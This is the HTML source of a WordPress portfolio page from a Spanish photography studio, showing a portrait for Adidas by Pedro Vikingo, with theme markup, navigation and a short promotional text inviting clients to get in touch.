

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lookandbite.es/portfolio/fotografia-de-retrato-publicidad-pedro-vikingo/
body_size: 11976
content:
<!DOCTYPE html>
<html class="no-touch" lang="es" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://lookandbite.es/xmlrpc.php">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9XH7QKB');</script>
<!-- End Google Tag Manager --><title>Retrato para ADIDAS, Pedro Vikingo &#8211; LOOKANDBITE</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Oswald%3A300%2Cregular%2C700%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Oswald%3A300%2Cregular%2C700%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald%3A300%2Cregular%2C700%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script data-minify="0" defer="false" src="https://cmp.osano.com/6oZcUTxSN3NeHiXL/a69489b4-ede6-4c2c-9123-df684c41ced5/osano.js"></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="LOOKANDBITE &raquo; Feed" href="https://lookandbite.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="LOOKANDBITE &raquo; Feed de los comentarios" href="https://lookandbite.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LOOKANDBITE &raquo; Comentario Retrato para ADIDAS, Pedro Vikingo del feed" href="https://lookandbite.es/portfolio/fotografia-de-retrato-publicidad-pedro-vikingo/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>

<link rel='stylesheet' id='uncode-style-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-core.css' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 50px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 100%; margin: auto;}}
@media (min-width: 960px) { .limit-width { max-width: 100%; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
.menu-primary ul.menu-smart ul a, .vmenu-container ul.menu-smart ul a { text-transform: uppercase; }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-share-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-share.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-breadcrumbs-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-breadcrumbs.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-widgets-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-widgets.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-iconbox-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-iconbox.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-single-media-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-single-media.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-gallery-utils-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-gallery-utils.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-style-utils-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-utils.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-icons-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/uncode-icons.css' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='uncode-custom-style-css' href='https://lookandbite.es/wp-content/themes/uncode/library/css/style-custom.css' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
ul i, ol i {margin-right:0px;}.grecaptcha-badge {display:none;}.row-menu-inner {font-family:Oswald;font-weight:700 !important;text-transform:uppercase;font-size:30px !important;}.widget-container .widget-title{ text-align:left !important; padding-top:10px !important;padding-bottom:10px !important;font-family:Oswald;font-weight:700 !important;border-bottom:1px solid #000000 !important; border-top:1px solid #000000 !important;text-align:center !important;}.slider_inst ul{ list-style-type:none;}.slider_inst ul li h2{padding-bottom:10px;padding-top:10px;text-align:center;font-weight:700;font-size:15px !important;border-bottom:1px solid #000000;border-top:1px solid #000000;margin-bottom:10px;margin-top:10px;}.t-entry-meta .t-entry-category:nth-child(3), .t-entry-meta .t-entry-category:nth-child(4) { display:none !important; }.breadcrumb-title{display:none;}.row-breadcrumb.row-breadcrumb-light {border-color:#eaeaea;background-color:#ffffff;}.single-portfolio .breadcrumb li:nth-child(2) a {color:#e4003d !important;}.row-container .row-breadcrumb .row-breadcrumb-light .text-right {height:54px;}.main-container .row-container .row-parent{padding-top:15px;padding-bottom:15px;}.main-container .row-container:not(.limit-width) .no-h-padding{padding-top:0px;padding-bottom:0px;}@media (max-width:959px) {.pagination > li .current, .navigation > li .current, .pagination > li .current:hover, .navigation > li .current:hover, .pagination > li .current:focus, .navigation > li .current:focus {background-color:#e4003d;color:#f9f9df !important;cursor:default;z-index:2;}.page-numbers {font-size:25px;}}.tg{border-collapse:collapse;border-spacing:0;border-color:#00425c;}.tg td{font-size:14px;padding:11px 13px;border-style:solid;border-width:1px;overflow:hidden;word-break:normal;border-color:#ccc;color:#333;background-color:#fff;}.tg th{font-size:14px;font-weight:normal;padding:11px 13px;border-style:solid;border-width:1px;overflow:hidden;word-break:normal;border-color:#ccc;color:#333;background-color:#00425c;}.tg .tg-9hbo{font-weight:bold;vertical-align:top;color:#fff}.tg .tg-yw4l{vertical-align:top;font-weight:normal}.widget-container.widget_nav_menu .menu-item a::before, .widget-container.widget_custom_menu .menu-item a::before {content:none;}@media (min-width:960px) {.hmenu-center-split #masthead > .menu-container {opacity:1 !important;}.hmenu-center-split .navbar-main > ul {left:15.5667px !important;}}.osano-cm-button{border-radius:2em;border-style:none;border-width:unset;}.osano-cm-widget--position_left{left:5px;}button.osano-cm-close{display:none!important;}#sfsi_plus_floater{margin-bottom:50px!important;}
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='child-style-css' href='https://lookandbite.es/wp-content/themes/uncode-child/style.css' type='text/css' media='all' />
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/lookandbite.es\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"49028c49ca","nonce_srcset_async":"f1b9458a33","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"","sticky_elements":"off","resize_quality":"95","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset > span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"1","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/init.min.js" id="uncode-init-js"></script>
<script></script><link rel="https://api.w.org/" href="https://lookandbite.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lookandbite.es/wp-json/wp/v2/portfolio/72861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lookandbite.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lookandbite.es/portfolio/fotografia-de-retrato-publicidad-pedro-vikingo/" />
<link rel='shortlink' href='https://lookandbite.es/?p=72861' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lookandbite.es/wp-content/uploads/2017/10/cropped-lookandbite-favicon-150px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lookandbite.es/wp-content/uploads/2017/10/cropped-lookandbite-favicon-150px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lookandbite.es/wp-content/uploads/2017/10/cropped-lookandbite-favicon-150px-180x180.png" />
<meta name="msapplication-TileImage" content="https://lookandbite.es/wp-content/uploads/2017/10/cropped-lookandbite-favicon-150px-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_desktop" /></head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-72861 wp-theme-uncode wp-child-theme-uncode-child  style-color-xsdn-bg hormenu-position-left megamenu-full-submenu hmenu hmenu-center-split header-full-width main-center-align textual-accent-color menu-sticky-mobile menu-mobile-default menu-mobile-animated mobile-parallax-not-allowed ilb-no-bounce unreg qw-body-scroll-disabled no-qty-fx wpb-js-composer js-comp-ver-8.7.1.2 vc_responsive" data-border="0">
		<div data-rocket-location-hash="b999c5842096cf289cf2b3342ec2f047" id="vh_layout_help"></div><div data-rocket-location-hash="d6a129158e1ab98ab0ee9e9c8d6933cb" class="body-borders" data-border="0"><div data-rocket-location-hash="12df3111c1cd15cc14a276f4725186cd" class="top-border body-border-shadow"></div><div data-rocket-location-hash="6f4692f091c693520df938b77d8bdf7b" class="right-border body-border-shadow"></div><div data-rocket-location-hash="ccde056bc1976fcd1cafe48811ee1f48" class="bottom-border body-border-shadow"></div><div data-rocket-location-hash="502c3cd9e2dfc1f094a18e9ec1009e59" class="left-border body-border-shadow"></div><div data-rocket-location-hash="a95d9f9340949bcfccd9cff7bd9f543f" class="top-border style-light-bg"></div><div data-rocket-location-hash="104406c684b1e6866af7755dc3fa2c83" class="right-border style-light-bg"></div><div data-rocket-location-hash="95e06df17fe62a89f970c04960364b44" class="bottom-border style-light-bg"></div><div data-rocket-location-hash="4e7843c3cc5c23fb442c3698b99fcf7d" class="left-border style-light-bg"></div></div>	<div data-rocket-location-hash="4ae4629be2f0635a0fdf1a4d7e277bef" class="box-wrapper">
		<div data-rocket-location-hash="3f7c2f483ad2ef30282803d82e7fdb42" class="box-container">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div data-rocket-location-hash="1738a48a42b30719fa437d339e706b7c" class="menu-wrapper menu-shrink menu-sticky menu-sticky-mobile menu-no-arrows menu-animated">
													<div class="top-menu navbar menu-secondary menu-dark submenu-dark style-color-jevc-bg top-menu-padding mobile-hidden tablet-hidden single-h-padding">
																		<div class="row-menu">
																			<div class="row-menu-inner"><div class="col-lg-0 middle">
																					<div class="menu-bloginfo">
																						<div class="menu-bloginfo-inner style-dark">
																							<p>FOTOGRAFÍA Y VIDEO PROFESIONAL</p>
																						</div>
																					</div>
																				</div>
																				<div class="col-lg-12 menu-horizontal">
																					<div class="navbar-topmenu navbar-nav-last"><ul id="menu-menu-header" class="menu-smart menu-mini sm"><li id="menu-item-67651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67651 menu-item-link"><a title="Inicio" href="https://lookandbite.es/">Inicio<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-71461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71461 menu-item-link"><a title="About" href="https://lookandbite.es/about-pedro-vikingo-sara-zorraquino/">About<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67556 menu-item-link"><a title="Servicios" href="https://lookandbite.es/fotografia-video-profesional/">Servicios<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67735 menu-item-link"><a title="Contacto" href="https://lookandbite.es/contacto/">Contacto<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-73466" class="margin-right 0px menu-item menu-item-type-custom menu-item-object-custom menu-item-73466 menu-item-link"><a title="menuicon" target="_blank" href="https://cli.co/F3HvK2p"><i class="fa fa-instagram"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-73467" class="menuicon menu-item menu-item-type-custom menu-item-object-custom menu-item-73467 menu-item-link"><a title="&lt;i class=&quot;fa fa-youtube&quot;&gt;&lt;/i&gt;" href="https://www.youtube.com/channel/UCN6Kh0AIcwxjXLKK7u9XYjw/"><i class="fa fa-youtube"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-73468" class="menuicon menu-item menu-item-type-custom menu-item-object-custom menu-item-73468 menu-item-link"><a title="&lt;i class=&quot;fa fa-whatsapp&quot;&gt;&lt;/i&gt;" href="https://api.whatsapp.com/send?phone=34619244586"><i class="fa fa-whatsapp"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
					
       <li class="social_top" >
       <a href="#" class="trigger-overlay search-icon highlighted" data-area="search" data-container="box-container">
<i class="fa fa-search3"></i><span class="desktop-hidden"><span> Buscar</span></span></a>
<ul role="menu" class="open-animated">
<li>
<form class="search" method="get" action="https://lookandbite.es/"><span>
<input type="search" class="search-field no-livesearch" placeholder="Buscar…" value="" name="s" title="Search for:">
</form>
</li></ul></div>
																				</div></div>
																		</div>
																	</div>
													<header id="masthead" class="navbar menu-primary menu-light submenu-light menu-transparent menu-add-padding style-light-original single-h-padding menu-absolute menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-borders force-no-shadows">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container megamenu-diff desktop-hidden">
																		<div class="navbar-header style-light">
																			<a href="https://lookandbite.es/" class="navbar-brand" data-minheight="30" aria-label="LOOKANDBITE"><div class="logo-image main-logo logo-skinnable" data-maxheight="50" style="height: 50px;"><img decoding="async" src="https://lookandbite.es/wp-content/uploads/2021/12/lookandbite-logo-200.png" alt="logo" width="200" height="52" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"></div><div class="mobile-menu-button mobile-menu-button-light lines-button"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner"><div class="nav navbar-nav navbar-main"><ul id="menu-categorias" class="menu-primary-inner menu-smart sm"><li id="menu-item-66790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66790 menu-item-link"><a title="Moda" href="https://lookandbite.es/fotografia-y-videos-de-moda/">Moda<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67224 menu-item-link"><a title="Retrato" href="https://lookandbite.es/retrato/">Retrato<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67223 menu-item-link"><a title="Lifestyle" href="https://lookandbite.es/lifestyle/">Lifestyle<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67220 menu-item-link"><a title="Niños" href="https://lookandbite.es/ninos/">Niños<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67219 menu-item-link"><a title="Publicidad" href="https://lookandbite.es/publicidad/">Publicidad<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-0" class="mobile-hidden tablet-hidden menu-item-0 menu-item-link"><div class="logo-container megamenu-diff middle">
													<div id="main-logo" class="navbar-header style-light">
														<a href="https://lookandbite.es/" class="navbar-brand" data-minheight="30" aria-label="LOOKANDBITE"><div class="logo-image main-logo logo-skinnable" data-maxheight="50" style="height: 50px;"><img decoding="async" src="https://lookandbite.es/wp-content/uploads/2021/12/lookandbite-logo-200.png" alt="logo" width="200" height="52" class="img-responsive" /></div></a>
													</div>
													<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-light lines-button"><span class="lines"><span></span></span></div></div>
												</div></li>
<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150 menu-item-link"><a title="Vídeo" href="https://lookandbite.es/video-y-branded-content/">Vídeo<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67221 menu-item-link"><a title="Acción" href="https://lookandbite.es/fotografia-de-deporte-y-accion/">Acción<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67222 menu-item-link"><a title="Gastro" href="https://lookandbite.es/gastro/">Gastro<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67218 menu-item-link"><a title="Corporativo" href="https://lookandbite.es/fotografia-y-video-corporativo/">Corporativo<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-67217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67217 menu-item-link"><a title="De autor" href="https://lookandbite.es/de-autor/">De autor<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div><div class="desktop-hidden menu-accordion-secondary">
														 							<div class="menu-accordion menu-accordion-4"><ul id="menu-menu-header-1" class="menu-smart sm sm-vertical mobile-secondary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67651 menu-item-link"><a title="Inicio" href="https://lookandbite.es/">Inicio<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71461 menu-item-link"><a title="About" href="https://lookandbite.es/about-pedro-vikingo-sara-zorraquino/">About<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67556 menu-item-link"><a title="Servicios" href="https://lookandbite.es/fotografia-video-profesional/">Servicios<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67735 menu-item-link"><a title="Contacto" href="https://lookandbite.es/contacto/">Contacto<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="margin-right 0px menu-item menu-item-type-custom menu-item-object-custom menu-item-73466 menu-item-link"><a title="menuicon" target="_blank" href="https://cli.co/F3HvK2p"><i class="fa fa-instagram"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menuicon menu-item menu-item-type-custom menu-item-object-custom menu-item-73467 menu-item-link"><a title="&lt;i class=&quot;fa fa-youtube&quot;&gt;&lt;/i&gt;" href="https://www.youtube.com/channel/UCN6Kh0AIcwxjXLKK7u9XYjw/"><i class="fa fa-youtube"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menuicon menu-item menu-item-type-custom menu-item-object-custom menu-item-73468 menu-item-link"><a title="&lt;i class=&quot;fa fa-whatsapp&quot;&gt;&lt;/i&gt;" href="https://api.whatsapp.com/send?phone=34619244586"><i class="fa fa-whatsapp"></i><i class="fa fa-angle-right fa-dropdown"></i></a></li>
					
       <li class="social_top" >
       <a href="#" class="trigger-overlay search-icon highlighted" data-area="search" data-container="box-container">
<i class="fa fa-search3"></i><span class="desktop-hidden"><span> Buscar</span></span></a>
<ul role="menu" class="open-animated">
<li>
<form class="search" method="get" action="https://lookandbite.es/"><span>
<input type="search" class="search-field no-livesearch" placeholder="Buscar…" value="" name="s" title="Search for:">
</form>
</li></ul></div></div></div>
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
			<div data-rocket-location-hash="465f41ea7268c98ddc0808d681861105" class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<script type="text/javascript">UNCODE.initHeader();</script><div class="row-container row-breadcrumb row-breadcrumb-light text-right">
		  					<div class="row row-parent style-light">
									<div class="breadcrumb-title h5 text-bold">Retrato para ADIDAS, Pedro Vikingo</div><ol class="breadcrumb header-subtitle"><li><a href="https://lookandbite.es/">Home</a></li><li><a href="https://lookandbite.es/publicidad/">Publicidad</a></li><li class="current">Retrato para ADIDAS, Pedro Vikingo</li></ol>
								</div>
							</div><div class="page-body style-color-xsdn-bg">
						<div class="portfolio-wrapper portfolio-wrapper--portfolio_bottom portfolio-wrapper--with-builder"><div class="portfolio-body"><div data-parent="true" class="vc_row vc_custom_1524666853022 border-color-xsdn-color row-container" style="border-style: solid;border-top-width: 1px ;border-right-width: 1px ;border-bottom-width: 5px ;border-left-width: 1px ;padding-top: 1px ;padding-right: 1px ;padding-bottom: 1px ;padding-left: 1px ;" id="row-unique-0"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-12 no-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 60%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img fetchpriority="high" decoding="async" class="wp-image-72853" src="https://lookandbite.es/wp-content/uploads/2017/10/fotografia-de-publicidad-adidas-pedro-vikingo.jpg" width="1183" height="1200" alt="Retrato fotogr&aacute;fico por Pedro Vikingo para publicidad" srcset="https://lookandbite.es/wp-content/uploads/2017/10/fotografia-de-publicidad-adidas-pedro-vikingo.jpg 1183w, https://lookandbite.es/wp-content/uploads/2017/10/fotografia-de-publicidad-adidas-pedro-vikingo-416x422.jpg 416w, https://lookandbite.es/wp-content/uploads/2017/10/fotografia-de-publicidad-adidas-pedro-vikingo-768x779.jpg 768w" sizes="(max-width: 1183px) 100vw, 1183px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div><div data-parent="true" class="vc_row row-container" id="row-unique-1"><div class="row exa-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-8 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div>
<div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="h2" ><span>Retrato para ADIDAS, Pedro Vikingo</span></h1></div><div class="clear"></div></div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-4 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"></div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div><div class="row-portfolio-info row-container style-light">
        							<div class="row row-parent col-std-gutter limit-width double-top-padding double-bottom-padding">
        								
												<div class="row-inner">
													<div class="col-lg-8">
														<div class="uncol">
															<div class="uncont">
																<p>Retrato para Adidas realizado por Pedro Vikingo.</p>
<p><strong><em>  ¿Tienes un proyecto ?   Te invitamos a darte una vuelta por nuestros trabajos realizados . Somos profesionales  de la fotografía con experiencia, creatividad y ojo artístico. Te ayudamos a encontrar un enfoque o idea para generar contenido de marca de calidad.</strong><br />
Para resolver cualquier duda o pedir presupuesto no dudes en <a href="https://lookandbite.es/contacto/" style="color: #e4003d">contactar</a>. Estamos  encantados de escuchar que necesitas. </em></p>

															</div>
														</div>
													</div>
													<div class="col-lg-4">
														<div class="uncol">
															<div class="uncont">
																<div class="info-content">
																	<p><span class="detail-container"><span class="detail-label">Cliente</span><span class="detail-value">ADIDAS</span></span></p>
																</div>
																<div class="post-footer"><div class="post-share">
	          						<div class="detail-container">
													<span class="detail-label">Compartir</span>
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div></div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div></div><div class="post-after row-container"><div data-parent="true" class="vc_row vc_custom_1509461838357 border-color-gyho-color row-container" style="border-style: solid;border-top-width: 1px ;" id="row-unique-2"><div class="row double-top-padding double-bottom-padding single-h-padding full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h5 class="fontsize-160000 fontspace-189621 font-weight-700 text-uppercase" ><span>TAMBIÉN TE PUEDE INTERESAR</span></h5></div><div class="clear"></div></div><div id="index-1" class="isotope-system isotope-general-light grid-general-light" >
			
